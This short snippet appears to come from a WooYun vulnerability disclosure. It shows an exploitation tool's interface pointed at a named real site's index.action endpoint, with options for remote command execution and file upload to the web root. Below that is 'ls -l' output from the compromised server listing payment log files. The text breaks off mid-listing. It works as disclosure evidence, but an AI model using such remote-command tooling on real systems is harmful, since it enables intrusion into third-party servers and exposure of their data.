 目标地址： http://www.quamnet.com/index.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo
命令： ls -l 执行
total 2072
-rw-r--r-- 1 jboss jboss 480 Feb 3 2010 alipay_log1265191436064.txt
-rw-r--r-- 1 jboss jboss 561 Feb 4 2010 alipay_log1265274271545.txt
-rw-r--r-- 1 jboss jboss 490 Feb 4 2010 alipay_log1265274291884.txt
-rw-r--r-- 1 jboss jboss 490 Feb 4 2010 alipay_log1265274327665.txt
-rw-r--r-- 1 jboss jboss 561 Feb 4 2010 alipay_log1265274685148.txt
-rw-r--r-- 1 jboss jboss 567 Apr 3 2010
www.wooyun.org